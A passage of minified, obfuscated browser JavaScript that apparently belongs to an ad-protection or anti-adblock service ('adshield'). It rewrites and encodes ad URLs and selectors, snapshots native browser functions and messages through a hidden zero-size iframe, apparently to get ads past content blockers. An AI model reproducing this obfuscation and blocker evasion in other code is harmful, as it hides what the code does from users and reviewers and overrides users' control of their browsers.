z=(0x0,m['c'])(I=>{const qx=qU;D['A'][qx(0xe7c)]()[qx(0x180)][qx(0xb1d)](E,qx(0xfb2),()=>{I();}),D['A'][qx(0xe7c)]()[qx(0x180)][qx(0xb1d)](E,qx(0xc6f),()=>{I();});});return J[qU(0xbd6)][qU(0xb02)](E,J),z;}return J[qU(0xbd6)][qU(0xb02)](E,J),(0x0,m['c'])(I=>I());}static async[qn(0x9ad)](E,J){const qO=qn;if(D['A'][qO(0xe7c)]()[qO(0x6dc)][qO(0xb1d)](J,qO(0x384))&&!D['A'][qO(0xe7c)]()[qO(0x6dc)][qO(0xb1d)](J,qO(0x883))){const z=(0x0,m['c'])(I=>{const qu=qO;D['A'][qu(0xe7c)]()[qu(0x180)][qu(0xb1d)](J,qu(0xfb2),()=>{I();}),D['A'][qu(0xe7c)]()[qu(0x180)][qu(0xb1d)](J,qu(0xc6f),()=>{I();});});return D['A'][qO(0xe7c)]()[qO(0xa27)][qO(0xb1d)](E,J),z;}return D['A'][qO(0xe7c)]()[qO(0xa27)][qO(0xb1d)](E,J),(0x0,m['c'])(I=>I());}}(0x0,y['A'])(K,qn(0x18b),void 0x0);},0x1e87:(W,f,q)=>{'use strict';const qg=a3h;q['d'](f,{'A':()=>l});var y=q(0x1cbf),k=q(0x71);class l{static[qg(0x23c)](X){const qF=qg;this[qF(0x61c)]=X;}static[qg(0xe7c)](X){const qY=qg;let m=!(arguments[qY(0xfb6)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],K=arguments[qY(0xfb6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:qY(0xb35);try{return m&&(X=D(X)),window[K][qY(0xf6b)](X);}catch(E){return'';}}static[qg(0x573)](X,m){const qG=qg;let K=!(arguments[qG(0xfb6)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],E=arguments[qG(0xfb6)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:qG(0xb35);try{if(K&&(X=D(X)),!this[qG(0x61c)])return window[E][qG(0x88d)](X,m);(0x0,k['Q$'])(J=>{const qa=qG;let {tcData:z,gppInfo:I}=J;window[E][qa(0x88d)](X,m);});}catch(J){}}static[qg(0x4c7)](X){const qZ=qg;let m=!(arguments[qZ(0xfb6)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],K=arguments[qZ(0xfb6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:qZ(0xb35);try{return m&&(X=D(X)),window[K][qZ(0xee7)](X);}catch(E){}}}(0x0,y['A'])(l,qg(0x61c),!0x1);const D=X=>''[qg(0xbc8)](window[qg(0x5c1)][qg(0x7bb)],qg(0xdbd))[qg(0xbc8)](btoa(X));},0xabf:(W,f,q)=>{'use strict';q['d'](f,{'B3':()=>X,'I1':()=>k,'Nq':()=>D});let y=!0x1;function k(){return y;}const l=()=>{y=!0x0;};function D(){const qv=a3h;window[qv(0x843)](qv(0xf26),l);}function X(){const qP=a3h;window[qP(0x275)](qP(0xf26),l);}},0x17f6:(W,f,q)=>{'use strict';q['d'](f,{'j':()=>l});var y=q(0x2197),k=q(0x81);function l(){const qL=a3h;try{const D=performance[qL(0xa8d)](qL(0xebb));if(0x0===D[qL(0xfb6)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [X,m,K,E]=[0x0,0x0,0x0,0x0],[J,z,I,V,U,x]=[0x0,0x0,0x0,0x0,0x0,0x0];return D[qL(0x891)](O=>{const qp=qL;X++,m+=O[qp(0x821)],(0x0===J||J>O[qp(0x821)])&&(J=O[qp(0x821)]),I<O[qp(0x821)]&&(I=O[qp(0x821)]),O[qp(0xeaa)][qp(0x80f)](y['A'][qp(0x4ce)])&&(0x0,k['EW'])(O[qp(0xeaa)])&&(0x0,k['sH'])(O[qp(0xeaa)])[qp(0x7f5)][qp(0x80f)](y['A'][qp(0x4ce)])&&(K++,E+=O[qp(0x821)],(0x0===V||V>O[qp(0x821)])&&(V=O[qp(0x821)]),x<O[qp(0x821)]&&(x=O[qp(0x821)]));}),z=m/X,U=E/K,{'minRTT':J,'avgRTT':z,'maxRTT':I,'adshieldMinRTT':V,'adshieldAvgRTT':U,'adshieldMaxRTT':x};}catch(O){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(W,f,q)=>{'use strict';const qj=a3h;q['d'](f,{'A':()=>l});const y={'HTMLIFrameElement_contentWindow':()=>Object[qj(0x783)](HTMLIFrameElement[qj(0x892)],qj(0xb2c)),'XMLHttpRequest_open':()=>D(window,qj(0xf16),qj(0x4c5)),'Window_decodeURIComponent':()=>D(window,qj(0x370),qj(0x30a)),'Window_fetch':()=>D(window,qj(0x370),qj(0xc57)),'Element_setAttribute':()=>D(window,qj(0x4b6),qj(0xbdc)),'EventTarget_addEventListener':()=>D(window,qj(0x794),qj(0x843))},k=qj(0x951)+window[qj(0xfd3)](window[qj(0x5c1)][qj(0x885)]),l={'get'(){const qw=qj;return this[qw(0x51e)](),window[k];},'collectOne'(X){window[k]=window[k]||{},window[k][X]||(window[k][X]=y[X]());},'collect'(){const qM=qj;window[k]=window[k]||{};for(const [X,m]of Object[qM(0x499)](y))window[k][X]||(window[k][X]=m());}};function D(X,m,K){const qT=qj;var E,J,z;return qT(0xd34)===m[qT(0x52d)]()?X[K]:qT(0x675)===m?null===(E=X[qT(0x675)])||void 0x0===E?void 0x0:E[K]:qT(0x5f4)===m?null===(J=X[qT(0x5f4)])||void 0x0===J?void 0x0:J[K]:null===(z=X[m])||void 0x0===z||null===(z=z[qT(0x892)])||void 0x0===z?void 0x0:z[K];}},0x6:(W,f,q)=>{'use strict';q['d'](f,{'c':()=>k,'z':()=>y});let y=0x0;function k(l){const qQ=a3h,D=(X,m)=>{y++,l(X,m);};return D[qQ(0x474)]=()=>qQ(0xeb1),new Promise(D);}},0x469:(W,f,q)=>{'use strict';q['d'](f,{'$':()=>l,'y':()=>k});var y=q(0x6);const k=async D=>(0x0,y['c'])(X=>setTimeout(X,D)),l=async function(){const qA=a3h;let D=arguments[qA(0xfb6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const X=Date[qA(0xc22)]();if(!window[qA(0xfc1)])throw new Error(qA(0x556));for(;X+D<Date[qA(0xc22)]();)await(0x0,y['c'])((m,K)=>window[qA(0xfc1)](m));};},0xc72:(W,f,q)=>{'use strict';const qH=a3h;q['d'](f,{'G':()=>l});var y=q(0x6);class k{constructor(D,X){const qs=a3h;this[qs(0x5e9)]=D,this[qs(0xffb)]=X;}}class l{static[qH(0x42c)](D,X){const qt=qH;let m=arguments[qt(0xfb6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,y['c'])((K,E)=>{const qC=qt;try{const J=new XMLHttpRequest();J[qC(0x6d9)]=z=>{const qd=qC;0x4===J[qd(0xba2)]&&K(new k(J[qd(0x5e9)],J[qd(0xf4a)]));},J[qC(0x4c5)](D,X),J[qC(0x6f5)](m);}catch(z){E(z);}});}}},0xe8e:(W,f,q)=>{'use strict';q['d'](f,{'Y':()=>K,'p':()=>E});var y=q(0x2197),k=q(0xd17),D=q(0x81);let X=null,m=!0x1;function K(J){const qS=a3h;if(null===X){X=document[qS(0x5d1)](qS(0xbaf)),X[qS(0x17b)][qS(0xef)](qS(0xabd),'0'),X[qS(0x17b)][qS(0xef)](qS(0x2ac),'0'),X[qS(0x17b)][qS(0xef)](qS(0xf41),qS(0xede)),X[qS(0x17b)][qS(0xef)](qS(0x990),qS(0xf58)),k['A'][qS(0xe7c)]()[qS(0x850)][qS(0xb1d)](X,qS(0xf44),qS(0xea7));const z=(0x0,D['Wq'])({'protectUrlContext':J,'url':y['A'][qS(0x4ce)]+qS(0xf8a),'endpoint':y['A'][qS(0x4ce)]});k['A'][qS(0xe7c)]()[qS(0x850)][qS(0xb1d)](X,qS(0xd33),qS(0x91c)[qS(0xbc8)](z,qS(0x4fc)));const I=V=>{const qN=qS;qN(0x2ef)===V[qN(0x70c)][qN(0x834)]&&(m=!0x0,window[qN(0x275)](qN(0x34e),I));};window[qS(0x843)](qS(0x34e),I),document[qS(0x28a)][qS(0x972)](X);}return X;}const E=async(J,z)=>new Promise(async(I,V)=>{const qR=a3h,U=K(J);for(;!m;)await new Promise(u=>setTimeout(u,0x7b));const x=k['A'][qR(0xe7c)]()[qR(0xa5f)][qR(0xe7c)][qR(0xb1d)](U,window);if(!x)return I(!0x0);const O=new MessageChannel();O[qR(0x823)][qR(0x4de)]=u=>{const qb=qR;I(u[qb(0x70c)]);},x[qR(0x589)]({'type':qR(0x358),'src':z},'*',[O[qR(0xbde)]]);});},0x380:(W,q,k)=>{'use strict';const qr=a3h;k['d'](q,{'Bo':()=>x,'VS':()=>U,'pI':()=>O,'sU':()=>G,'ts':()=>Z,'v5':()=>Y,'yu':()=>F});var D=k(0x81);const X=[qr(0x51f),qr(0x317),qr(0x531),qr(0x8b7),qr(0x68a),qr(0xaba),qr(0x23b),qr(0x826),qr(0x742),qr(0x533),qr(0x8e6),qr(0x4fb),qr(0x315),qr(0x210),qr(0x1cc),qr(0xa8b),qr(0xb1a),qr(0xef0),qr(0x76f),qr(0x470),qr(0x1db),qr(0x437),qr(0x582),qr(0x2ca),qr(0x2b6),qr(0xbe1),qr(0x607),qr(0xfab),qr(0x6d4),qr(0xafc),qr(0x72d),qr(0x136),qr(0xa48),qr(0xec7),qr(0x201),qr(0xc10),qr(0xcba),qr(0x3a1),qr(0x5dc),qr(0xe26),qr(0x6b7),qr(0x22a),qr(0x536),qr(0xe9c),qr(0x3ab),qr(0x39d),qr(0x277),qr(0x74e),qr(0xc0d),qr(0x21f),qr(0xcbd),qr(0x88a),qr(0x1cc),qr(0x741),qr(0x5e5),qr(0x2b5),qr(0xb46),qr(0xf68),qr(0xe5d),qr(0x3bd),qr(0xabb),qr(0x7c4),qr(0xc3e),qr(0x6c7),qr(0xf13),qr(0x2a2),qr(0x114),qr(0x2f1),qr(0x27a),qr(0x84d),qr(0x87e),qr(0x4c8),qr(0xe00),qr(0x9e7),qr(0x415),qr(0x641),qr(0x220),qr(0xf3d),qr(0x467),qr(0xd0e),qr(0x22a),qr(0x8ed),qr(0x637),qr(0xa9f),qr(0x274),qr(0xe09),qr(0x35e),qr(0x1e3),qr(0x396),qr(0x81b),qr(0xd43),qr(0x182),qr(0x8b5),qr(0xa15),qr(0x9f5),qr(0x115),qr(0x448),qr(0xe9e),qr(0xd0a),qr(0xb0c),qr(0x837),qr(0x35c),qr(0xb06),qr(0x7c8),qr(0x825),qr(0x13d),qr(0x48f),qr(0x16e),qr(0x630),qr(0xec2),qr(0x4c4),qr(0x75a),qr(0x582),qr(0x799),qr(0x185),qr(0xa31),qr(0x2b1),qr(0x9b7),qr(0x3ea),qr(0x3fe),qr(0xc0f),qr(0x2f0),qr(0x50d),qr(0xa72),qr(0x2ab),qr(0xb45),qr(0xf8b),qr(0xde1),qr(0xf4),qr(0x1c0),qr(0x447),qr(0xa88),qr(0xf29),qr(0x2a4),qr(0x27f),qr(0x6a8),qr(0x343),qr(0x6b9),qr(0x100),qr(0x5a0),qr(0xcff),qr(0x301),qr(0x75f),qr(0xe57),qr(0x907),qr(0x4ed),qr(0xa4f),qr(0x4aa),qr(0x1be),qr(0xad1),qr(0x8d7),qr(0x518),qr(0x6c1),qr(0xe34),qr(0x93c),qr(0x4d9),qr(0xd8),qr(0x62d),qr(0xb98),qr(0xec5),qr(0x429),qr(0xcd8),qr(0x895),qr(0xc07),qr(0xe2f),qr(0xc8e),qr(0x18c),qr(0x72b),qr(0x7af),qr(0xf99),qr(0xef2),qr(0x6bb),qr(0x759),qr(0x3f8),qr(0xf87),qr(0x316),qr(0x310),qr(0xf7e),qr(0xa8a),qr(0x743),qr(0x583),qr(0x42f),qr(0xf3),qr(0x13f),qr(0x64b),qr(0x7cc),qr(0x63c),qr(0x6e9),qr(0xcc9),qr(0xc75),qr(0x103),qr(0xf15),qr(0x97a),qr(0x3b9),qr(0x9c8),qr(0x93f),qr(0x413),qr(0x9d4),qr(0x746),qr(0x94c),qr(0x13f),qr(0xb6e),qr(0x67c),qr(0x234),qr(0x956),qr(0x436),qr(0x41a),qr(0x82b),qr(0xd28),qr(0x8c2),qr(0x81e),qr(0xd87),qr(0x8db),qr(0xd5c),qr(0xb85),qr(0x5d9),qr(0x62c),qr(0x988),qr(0xf84),qr(0xe3e),qr(0xa93),qr(0x5d2),qr(0x766),qr(0xdbb),qr(0x356),qr(0x68b),qr(0x3e3),qr(0x668),qr(0xa6a),qr(0xbec),qr(0xd55),qr(0x89f),qr(0xca5),qr(0x620),qr(0xd7e)],K=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],E=[qr(0x243),qr(0xaf8),qr(0x170),qr(0xa6b),qr(0x9af),qr(0xb2d),'Ad',qr(0xa9c),qr(0xfb8),qr(0xd7),qr(0x7c7),qr(0xf39),qr(0x6d7),qr(0x626),qr(0xed0),qr(0x45f),qr(0x610),qr(0xc19),qr(0x143),qr(0x97e),qr(0x79f),qr(0xe47),qr(0x463),qr(0xcd6),qr(0xc06),qr(0x84b),qr(0x133),qr(0xe35),qr(0x9c0),qr(0xad8),qr(0xf9b),qr(0x439),qr(0x2de),qr(0x25c),qr(0x1f6),qr(0xbff),qr(0x390),qr(0xd0),qr(0xc77),qr(0xee6),qr(0xc2f),qr(0xf0c),qr(0x882),qr(0xfc8),qr(0x584),qr(0xea8),qr(0xc78),qr(0xb0f),qr(0xb76),qr(0x6c5)],J=['ad',qr(0x5cf),'Ad',qr(0xf14)],z=[qr(0xdf3),qr(0x292)],I=[],V=[{'key':qr(0x121),'value':[qr(0x177)]}];function U(P){const y0=qr;var L,j,M,T,Q,H,C,S,N,R;const c0=[...J,...null!==(L=null==P?void 0x0:P['id'])&&void 0x0!==L?L:[]],c1=[...E,...null!==(j=null==P?void 0x0:P[y0(0x993)])&&void 0x0!==j?j:[]],c2=[...X,...null!==(M=null==P?void 0x0:P[y0(0x216)])&&void 0x0!==M?M:[]][y0(0x3ff)](c7=>y0(0x505)!==c7),c3=[...K,...null!=P&&P[y0(0x35f)]?[new RegExp(P[y0(0x35f)][y0(0x730)]('|'))]:[]],c4=[...I,...null!==(T=null==P?void 0x0:P[y0(0x1ef)])&&void 0x0!==T?T:[]],c5=[...null!==(Q=null==P?void 0x0:P[y0(0x1f8)])&&void 0x0!==Q?Q:[]],c6={'id':[{'type':y0(0x300),'value':y0(0xe0f)},...null!==(H=null==P||null===(C=P[y0(0x6be)])||void 0x0===C?void 0x0:C['id'])&&void 0x0!==H?H:[]],'url':[{'type':y0(0x184),'value':y0(0xf28)},...null!==(S=null==P||null===(N=P[y0(0x6be)])||void 0x0===N?void 0x0:N[y0(0x8c6)])&&void 0x0!==S?S:[]]};return{'ids':c0,'idSubstrings':c1,'idRegex':new RegExp(c1[y0(0x730)]('|')),'domains':c2,'urlRegexes':c3,'selectorsToForceProtect':c5,'attributes':[...z,...null!==(R=null==P?void 0x0:P[y0(0x20a)])&&void 0x0!==R?R:[]],'attributeValueKeys':V,'tagName':c4,'exclusionRules':c6};}function x(v,P){const y1=qr;return!(!v[y1(0x41b)][y1(0x51c)](P)&&!v[y1(0xed8)][y1(0x368)](P))&&!v[y1(0x6be)]['id'][y1(0x908)](L=>y1(0x184)===L[y1(0x834)]?L[y1(0x232)]===P:y1(0x300)===L[y1(0x834)]?P[y1(0x51c)](L[y1(0x232)]):void L[y1(0x834)]);}function O(v,P){const y2=qr;if(null==P||''===P)return!0x1;const L=(0x0,D['GX'])(P);return!!L&&(!(!v[y2(0x1e1)][y2(0x908)](j=>L[y2(0x7a0)][y2(0x193)](j))&&!v[y2(0xb9b)][y2(0x908)](j=>j[y2(0x368)](L[y2(0x885)])))&&!v[y2(0x6be)][y2(0x8c6)][y2(0x908)](j=>y2(0x184)===j[y2(0x834)]?j[y2(0x232)]===L[y2(0x885)]:y2(0x300)===j[y2(0x834)]?L[y2(0x885)][y2(0x51c)](j[y2(0x232)]):void 0x0));}function F(v,P){const y3=qr;return P[y3(0x80f)](y3(0x8bc))&&v[y3(0x20a)][y3(0x51c)](P);}function Y(v,P,L){const y4=qr;return!!L&&v[y4(0xbac)][y4(0x908)](j=>{const y5=y4;let {key:w,value:M}=j;return w===P&&M[y5(0x51c)](L);});}function G(v,P){const y6=qr;return!!(P[y6(0xd15)]('id')&&x(v,P['id'])||P[y6(0xd15)](y6(0xcd))&&x(v,P[y6(0x68c)])||P[y6(0xd15)](y6(0x384))&&O(v,P[y6(0xc86)](y6(0x384)))||P[y6(0xd15)](y6(0x885))&&O(v,P[y6(0xc86)](y6(0x885))));}function Z(v,P){const y7=qr;return v[y7(0x1ef)][y7(0x908)](L=>L[y7(0x52d)]()===P[y7(0x52d)]());}},0x941:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>k});var y=q(0x9ea);const k={'encode':function(X){const y8=a3h;let m=arguments[y8(0xfb6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,y['i7'])();return m['id']+X[y8(0x298)]('')[y8(0x3db)](K=>m[y8(0x532)][y8(0x51c)](K)?String[y8(0xd65)](m[y8(0x605)])+l(m[y8(0x532)],m[y8(0xa07)],K):m[y8(0x15e)][y8(0x51c)](K)?String[y8(0xd65)](m[y8(0x6ea)])+l(m[y8(0x15e)],m[y8(0x2e7)],K):l(m[y8(0x9d1)],m[y8(0x9ca)],K))[y8(0x730)]('');},'decode':X=>{const y9=a3h,m=(0x0,y['i7'])(X[y9(0x34d)](0x0,0x4));if(!m)throw new Error(y9(0xbf9)+X);const K=X[y9(0x34d)](0x4);let E=0x0;return K[y9(0x298)]('')[y9(0x3db)](J=>{const yc=y9;if(0x0==E&&J===String[yc(0xd65)](m[yc(0x605)]))return E=0x1,'';if(0x0==E&&J===String[yc(0xd65)](m[yc(0x6ea)]))return E=0x2,'';if(0x0!=E){const z=E;if(E=0x0,0x1==z)return m[yc(0xa07)][yc(0x51c)](J)?D(m[yc(0x532)],m[yc(0xa07)],J):D(m[yc(0x9d1)],m[yc(0x9ca)],J)+J;if(0x2==z)return m[yc(0x2e7)][yc(0x51c)](J)?D(m[yc(0x15e)],m[yc(0x2e7)],J):D(m[yc(0x9d1)],m[yc(0x9ca)],J)+J;throw new Error(yc(0x364)+z);}return D(m[yc(0x9d1)],m[yc(0x9ca)],J);})[y9(0x730)]('');}};function l(X,m,K){const yh=a3h;if(0x1!==K[yh(0xfb6)])throw new Error(yh(0x17d));return X[yh(0x51c)](K)?m[X[yh(0x278)](K)]:K;}function D(X,m,K){const yB=a3h;if(0x1!==K[yB(0xfb6)])throw new Error(yB(0x17d));return m[yB(0x51c)](K)?X[m[yB(0x278)](K)]:K;}},0x9ea:(W,f,q)=>{'use strict';const yW=a3h;q['d'](f,{'$o':()=>X,'i7':()=>D});var y=q(0x2197),k=q(0x1fa9);function D(z){const yi=a3h;return z?J[yi(0xd40)](I=>I['id']===z):y['A'][yi(0x45d)]?K[0x0]:k['A'][yi(0x5b7)](K);}const X=()=>K[K[yW(0xfb6)]-0x1];function m(z){const yf=yW,I=[yf(0xde5),yf(0xaa6),yf(0x35b),yf(0xac2),yf(0xfc0),yf(0xafd),yf(0x3af),yf(0xa2e),yf(0x2e1)],V={};for(let U=0x0;U<I[yf(0xfb6)];U++){const x=z[U];V[atob(I[U])]=yf(0x10f)==typeof x?atob(x):x;}return V;}const K=[[yW(0x329),yW(0xd71),yW(0xa08),0x75,yW(0x99d),yW(0x64e),0x39,yW(0x9a7),yW(0x452)],[yW(0xb38),yW(0x561),yW(0xe4b),0x75,yW(0x9de),yW(0xe8b),0x73,yW(0x7ba),yW(0xf06)],[yW(0x537),yW(0x40a),yW(0x4a3),0x61,yW(0x998),yW(0xc52),0x72,yW(0x5c3),yW(0x725)],[yW(0x595),yW(0xc5d),yW(0xd63),0x6a,yW(0x51d),yW(0x2f7),0x35,yW(0x7e2),yW(0x454)]][yW(0x3db)](z=>m(z)),E=[[yW(0xc04),yW(0x2ed),yW(0x160),0x77,yW(0x1f9),yW(0x48e),0x66,yW(0x9a0),yW(0xc0a)],[yW(0xdf4),yW(0x386),yW(0x524),0x39,yW(0x513),yW(0x3a2),0x65,yW(0x283),yW(0x1bc)],[yW(0xd38),yW(0xfad),yW(0x815),0x66,yW(0xbb6),yW(0xb8d),0x38,yW(0xbc3),yW(0xd3c)],[yW(0x392),yW(0x4f7),yW(0xdcd),0x61,yW(0x190),yW(0xbaa),0x73,yW(0xf47),yW(0x375)],[yW(0xdac),yW(0xb6b),yW(0x663),0x79,yW(0x3a9),yW(0xada),0x6e,yW(0xa42),yW(0x269)],[yW(0x3d7),yW(0xf4c),yW(0xdfe),0x76,yW(0xe0d),yW(0xd59),0x73,yW(0xca0),yW(0x407)],[yW(0x112),yW(0xfeb),yW(0xb59),0x70,yW(0x491),yW(0xe91),0x72,yW(0x5f3),yW(0xbad)],[yW(0xb8a),yW(0x870),yW(0x540),0x6b,yW(0xd08),yW(0xf1f),0x68,yW(0xf4e),yW(0x762)],[yW(0xdfc),yW(0x85f),yW(0x2e4),0x73,yW(0xbbd),yW(0x453),0x68,yW(0x90a),yW(0xd53)],[yW(0x75c),yW(0x125),yW(0x446),0x61,yW(0xb6a),yW(0xbd1),0x65,yW(0x41c),yW(0xb0a)],[yW(0xa57),yW(0x4f4),yW(0x7b8),0x6a,yW(0xbb8),yW(0xd2c),0x6b,yW(0xc55),yW(0x5a2)],[yW(0xa02),yW(0xe21),yW(0x1a8),0x66,yW(0x39a),yW(0x649),0x39,yW(0x135),yW(0xa4b)],[yW(0xbd8),yW(0xac3),yW(0xf57),0x67,yW(0x102),yW(0xad0),0x61,yW(0x898),yW(0x183)],[yW(0x198),yW(0x60e),yW(0x643),0x38,yW(0xf5c),yW(0xb74),0x31,yW(0xc96),yW(0x49c)],[yW(0x839),yW(0xa4e),yW(0x76e),0x6f,yW(0xb88),yW(0x251),0x68,yW(0x613),yW(0x797)],[yW(0x940),yW(0x769),yW(0xb03),0x6b,yW(0xd74),yW(0xa0b),0x32,yW(0x936),yW(0x790)]][yW(0x3db)](z=>m(z)),J=[...K,...E];},0x120e:(W,f,q)=>{'use strict';const yq=a3h;q['d'](f,{'Gb':()=>E,'OC':()=>K,'Y_':()=>m,'oi':()=>J,'xm':()=>X});var y=q(0x1e87),k=q(0x941),D=(q(0x2197),q(0x1fa9));const X=[yq(0x3bf),yq(0x80d),yq(0xd19),yq(0x451),yq(0xd36),yq(0x8b2),yq(0x7bc),yq(0x2bd),yq(0xd30),yq(0x464),yq(0xebc),yq(0xeba),yq(0xf65),yq(0x179),yq(0x510),yq(0x16b),yq(0x385),yq(0xb1e),yq(0xd42),yq(0x218),yq(0xa53),yq(0x4c1),yq(0x868),yq(0xab8),yq(0x5f9),yq(0x9a8),yq(0x36e),yq(0x4ff),yq(0x372),yq(0x69e),yq(0xf1b),yq(0xdfd),yq(0x865),yq(0xf63),yq(0x687),yq(0xeaf),yq(0xb64),yq(0x70f),yq(0xec6),yq(0x284),yq(0x2c0),yq(0x4bc),yq(0xea5),yq(0x2e6),yq(0xb6c),yq(0xba4),yq(0x10d),yq(0x472),yq(0xe35),yq(0x5ab),yq(0xf62),yq(0x1ed),yq(0xbee),yq(0x7cd),yq(0xe11),yq(0x389),yq(0x9be)];function m(z){const yy=yq;return void 0x0===z?-0x1:X[yy(0x278)](z);}function K(z){const yk=yq,I=k['A'][yk(0x80e)](z),V=D['A'][yk(0x68c)](),U=I[yk(0x94a)](yk(0xea),'\x22'[yk(0xbc8)](V,'\x22')),x=JSON[yk(0x3da)](U);return x[yk(0x547)]=x[V],delete x[V],x;}function E(z){const yl=yq;return!!(window[yl(0x5c1)][yl(0x874)]+window[yl(0x5c1)][yl(0x4c2)])[yl(0x51c)](yl(0xad2))||yl(0x19d)===y['A'][yl(0xe7c)](yl(0x14f),!0x1)||yl(0x6ae)!==y['A'][yl(0xe7c)](yl(0x14f),!0x1)&&Math[yl(0x26e)]()<z;}function J(z){const yD=yq;try{if(!window[yD(0x295)]||!(yD(0x6e5)in window[yD(0x295)]))return!0x1;const I=window[yD(0x295)][yD(0x6e5)];return!(!I[yD(0xc92)]||!I[yD(0xa3e)])&&I[yD(0xc92)]/I[yD(0xa3e)]>=z;}catch(V){return!0x1;}}},0x13e7:(W,f,q)=>{'use strict';const yX=a3h;q['d'](f,{'H':()=>k,'e':()=>y});const y=l=>l[yX(0x51c)](yX(0xabd))||l[yX(0x51c)](yX(0x2ac))?l=(l=(l=(l=l[yX(0x94a)](/(^width\s*:)/g,yX(0xd9)))[yX(0x94a)](/([^-]width\s*:)/g,yX(0xd9)))[yX(0x94a)](/(^height\s*:)/g,yX(0xd9)))[yX(0x94a)](/([^-]height\s*:)/g,yX(0xd9)):l,k=l=>l[yX(0x51c)](yX(0xabd))||l[yX(0x51c)](yX(0x2ac))?l=(l=(l=(l=l[yX(0x94a)](/(^width\s*:)   /g,'$1'))[yX(0x94a)](/([^-]width\s*:)   /g,'$1'))[yX(0x94a)](/(^height\s*:)   /g,'$1'))[yX(0x94a)](/([^-]height\s*:)   /g,'$1'):l;},0x1a13:(W,q,y)=>{'use strict';const yK=a3h;y['d'](q,{'QS':()=>U,'Qw':()=>I,'Vd':()=>V,'dv':()=>J,'hB':()=>O,'oY':()=>x,'sR':()=>z});var k=y(0xf26),D=y(0x81),X=y(0x13a3),K=y(0x2197),E=y(0x13e7);const J=G=>{const ym=a3h;let {protectUrlContext:Z,stylesheet:v,baseUrl:P='',key:L,endpoint:j=K['A'][ym(0x4ce)],idFilter:w,urlFilter:M,attributeFilter:T,tagNameFilter:Q,isPageLevel:A=!0x1}=G;return Y({'protectUrlContext':Z,'stylesheet':v,'direction':ym(0x6f9),'context':ym(0xe5c),'baseUrl':P,'key':L,'endpoint':j,'idFilter':w,'urlFilter':M,'attributeFilter':T,'tagNameFilter':Q,'isPageLevel':A});},z=G=>Y({'stylesheet':G,'direction':yK(0xfcd),'context':yK(0xe5c)}),I=G=>{const yn=yK;let {protectUrlContext:Z,selector:v,key:P,idFilter:L,attributeFilter:j,tagNameFilter:w}=G;return Y({'protectUrlContext':Z,'stylesheet':v,'direction':yn(0x6f9),'context':yn(0xc50),'baseUrl':'','key':P,'idFilter':L,'attributeFilter':j,'tagNameFilter':w});},V=G=>{const yE=yK;let {protectUrlContext:Z,style:v,baseUrl:P='',key:L,endpoint:j=K['A'][yE(0x4ce)],idFilter:w,urlFilter:M,attributeFilter:T}=G,Q=Y({'protectUrlContext':Z,'stylesheet':v,'direction':yE(0x6f9),'context':yE(0x105),'baseUrl':P,'key':L,'endpoint':j,'idFilter':w,'urlFilter':M,'attributeFilter':T});return v[yE(0x193)](';')&&!Q[yE(0x193)](';')&&(Q+=';'),Q;},U=G=>{const yJ=yK;let Z=Y({'stylesheet':G,'direction':yJ(0xfcd),'context':yJ(0x105)});return G[yJ(0x193)](';')&&!Z[yJ(0x193)](';')&&(Z+=';'),Z;},x=G=>{const yz=yK;let {protectUrlContext:Z,value:v,baseUrl:P='',key:L,endpoint:j=K['A'][yz(0x4ce)],idFilter:w,urlFilter:M,attributeFilter:T}=G;return Y({'protectUrlContext':Z,'stylesheet':v,'context':yz(0x232),'direction':yz(0x6f9),'baseUrl':P,'key':L,'endpoint':j,'idFilter':w,'urlFilter':M,'attributeFilter':T});},O=G=>Y({'stylesheet':G,'direction':yK(0xfcd),'context':yK(0x232)});function F(G,Z,v){const ye=yK,P=X['z1'][ye(0xfb6)];if('*='===G){const L=v(Z);Z=(0x0,X['_'])(L)?L[ye(0x34d)](P+0x4):L;}else{if('$='===G){const j=v(Z);Z=(0x0,X['_'])(j)?j[ye(0x34d)](P+0x4):j;}else Z=v(Z);}return Z;}function Y(G){const yI=yK,{stylesheet:Z,context:v}=G;let P,L,j,w;if(yI(0x6f9)===G[yI(0xcc7)]){const {protectUrlContext:Q,baseUrl:A,key:H,endpoint:C=K['A'][yI(0x4ce)],isPageLevel:S}=G;P=N=>G[yI(0x28b)]&&!G[yI(0x28b)](N)?N:(0x0,X['md'])(N[yI(0x298)]('\x5c')[yI(0x730)](''),H),L=function(N){const yo=yI;let R=arguments[yo(0xfb6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:D['MN'][yo(0x522)];return N[yo(0x80f)]('{{')&&N[yo(0x193)]('}}')?N:N[yo(0x80f)]('.')&&!N[yo(0x80f)]('./')&&!N[yo(0x80f)](yo(0x74d))||N[yo(0x80f)]('#')?I({'protectUrlContext':Q,'selector':N,'key':H,'idFilter':G[yo(0x28b)],'attributeFilter':G[yo(0x49b)]}):G[yo(0xa26)]&&!G[yo(0xa26)](N)?N:(S&&R===D['MN'][yo(0x56c)]&&(R=D['MN'][yo(0xda6)]),(0x0,D['Wq'])({'protectUrlContext':Q,'url':A?new URL(N,A)[yo(0x885)]:N,'kind':R,'key':H,'endpoint':C}));},j=N=>G[yI(0x49b)]&&!G[yI(0x49b)](N)?N:yI(0x8bc)[yI(0xbc8)]((0x0,X['md'])(N[yI(0x34d)](0x5))[yI(0x52d)]()),w=N=>G[yI(0xcfc)]&&G[yI(0xcfc)](N)?yI(0xf0d)+(0x0,X['md'])(N[yI(0x52d)]()):N;}else 